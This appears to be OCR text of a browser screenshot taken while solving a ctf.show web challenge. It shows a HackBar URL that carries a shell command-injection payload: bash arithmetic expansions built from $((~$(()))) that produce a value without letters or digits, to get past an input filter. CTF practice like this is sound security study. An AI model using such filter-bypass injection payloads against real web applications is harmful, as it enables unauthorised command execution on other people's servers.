 ctf.show
dcd683fa-5918
view-source:dc
view-source:dc
哔哩哔哩_百度搜
哔哩哔哩 ( ゜- ゜
ctfshow _ 搜索
CTFshow-web
高校挑战赛 | 第
dcd683fa-5918
$(($(())))_百度搜
shell中各种括号
不安全 | dcd683fa-5918-4303-81d9-22b6ddcca22e.challenge.ctf.show/?c=$((~$(($((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))...
2
应用 百度 BUUCTF 首页 - Bugku CTF GitHub 首页 — 少数派 YouTube 茶杯狐 Cupfox -... 在线动画 动漫下载... 纵横网络靶场社区 灯塔实验室 – 专注... ctf.show ZERO 阅读清单
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://dcd683fa-5918-4303-81d9-22b6ddcca22e.challenge.ctf.show/?
c=$((~$(($((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$
(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())
))+$((~$(())))+$((~$(())))+$((~$(())))))))
Enable POST
ADD HEADER
Console What's New Network conditions
Highlights from the Chrome 95 update
New CSS length authoring tools
Drag to change the unit value and select unit type from the dropdown in the Styles pane.
Hide issues in the Issues tab
Hide irrelevant issues so you can focus only on those issues that matter to you.
Improved the display of properties in the Properties pane and Sources panel
new